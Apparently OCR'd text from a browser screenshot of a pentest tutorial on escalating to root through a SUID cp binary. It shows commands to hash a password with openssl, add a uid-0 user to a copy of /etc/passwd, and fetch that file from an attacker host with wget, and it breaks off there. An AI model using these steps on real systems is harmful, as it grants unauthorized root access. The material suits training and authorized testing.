 1 2 3 4 2 10.50.115.223 8:12
Linux for Pentester: cp Privilege Escalation - Hacking Articles — Mozilla Firefox
VPN Request Portal Windows commands | Mi TryHackMe | Red Team C IIS Windows Server VPN Request Portal October CMS - Demonst Online - Reverse Shell Ge How to stabilize simple r cp | GTFOBins SUID | SGID Part-1 – Linu Linux for Pentester: cp P
https://www.hackingarticles.in/linux-for-pentester-cp-privilege-escalation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/bin/umount
/bin/fusermount
/bin/cp
/snap/core18/970/bin/mount
As we know, cp has suid permission so taking advantage of this right we will try to escalate the root
privilege by injecting a new user inside the /etc/passwd file.
First, we will open our /etc/passwd file followed by a tail command which will read this file from its
end and help us to know that the file ends with the user “test”.
test@ubuntu:~$ tail /etc/passwd
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
ftp:x:122:127:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
test:x:1001:1001:,,,:/home/test:/bin/bash
Now we are creating the salt value of password for our new user and this will be done by using
“openssl” following by the command as mentioned in the screenshot below.
openssl passwd -1 -salt ignite pass123
And we will get our hash value copy it for further use.
root@kali:~# openssl passwd -1 -salt ignite pass123
$1$ignite$3eTbJm98O9Hz.k1NTdNxe1
root@kali:~#
On moving ahead for the completion of this task now I have copied the entire content of /etc/passwd
file in our local machine and will edit a new record for the user “chiya” then paste the above-copied
hash password in the record as shown below.
Name this file as passwd and run python HTTP server for transferring this file into victim’s machine.
python -m SimpleHTTPServer
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
ftp:x:122:127:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
test:x:1001:1001:,,,:/home/test:/bin/bash
chiya:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file.
We will use wget to download the passwd file from our machine (Kali Linux) inside /tmp directory.
cd /tmp
wget http://192.168.0.16:8000/passwd